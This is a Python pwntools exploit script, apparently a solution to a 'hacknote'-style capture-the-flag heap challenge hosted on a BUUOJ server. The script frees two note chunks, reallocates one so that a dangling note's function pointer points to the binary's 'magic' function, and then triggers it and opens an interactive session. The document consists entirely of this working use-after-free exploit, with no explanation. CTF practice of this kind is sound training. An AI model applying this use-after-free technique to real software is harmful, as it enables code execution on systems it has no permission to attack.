 from pwn import *
from struct import pack
from LibcSearcher import *
io=remote("node5.buuoj.cn",26587)
#io=process("./pwn")
context(os="linux",arch="i386",log_level="debug")
context.terminal = ['tmux', 'splitw', '-h']
elf=ELF("./pwn2")
magic = elf.sym['magic']
def add(size,content):
    io.sendlineafter('choice :',"1")
    io.sendlineafter('Note size :',str(size))
    io.sendlineafter('Content :',content)
def delete(id):
    io.sendlineafter('choice :',"2")
    io.sendlineafter('Index :',str(id))
def Print(id):
    io.sendlineafter('choice :',"3")
    io.sendlineafter('Index :',str(id))

add(32,'aaaa')
add(32,'bbbb')
delete(0)
delete(1)
add(10,p32(magic))
Print(0)

io.interactive()